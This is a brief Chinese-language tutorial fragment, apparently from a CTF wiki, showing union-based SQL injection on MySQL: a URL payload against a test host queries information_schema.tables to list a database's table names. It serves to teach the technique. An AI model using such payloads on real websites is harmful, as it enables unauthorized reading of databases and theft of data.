 union联合查询-获取表名
MYSQL SQL
/index.php?id=1
id name age
3 user 1
输入http://www.test.com//index.php?id=1 and 1=2 union select 1,group_concat(table_name),3
from information_schema.tables where table_schema='ctfswiki‘
从information_schema.tables 表中，取出数据库名为ctfswiki的所有表名，获得user这个表